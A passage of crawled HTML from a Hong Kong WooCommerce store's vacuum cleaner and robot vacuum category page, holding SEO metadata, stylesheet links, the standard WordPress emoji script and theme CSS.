

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/
body_size: 54368
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>吸塵機/掃地機器人 彙整 - SearchingC</title>
	<link rel="canonical" href="https://searchingc.com/product-category/brand/品牌直送-居家用品/家居清潔/吸塵機-家居清潔/" />
	<link rel="next" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/page/2/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="吸塵機/掃地機器人 彙整 - SearchingC" />
	<meta property="og:url" content="https://searchingc.com/product-category/brand/品牌直送-居家用品/家居清潔/吸塵機-家居清潔/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"CollectionPage","@id":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/#webpage","url":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/","name":"\u5438\u5875\u6a5f/\u6383\u5730\u6a5f\u5668\u4eba \u5f59\u6574 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8","item":"https://searchingc.com/product-category/brand/"},{"@type":"ListItem","position":3,"name":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1","item":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/"},{"@type":"ListItem","position":4,"name":"\u5bb6\u5c45\u6e05\u6f54","item":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/"},{"@type":"ListItem","position":5,"name":"\u5438\u5875\u6a5f/\u6383\u5730\u6a5f\u5668\u4eba"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SearchingC &raquo; 吸塵機/掃地機器人 分類 Feed" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
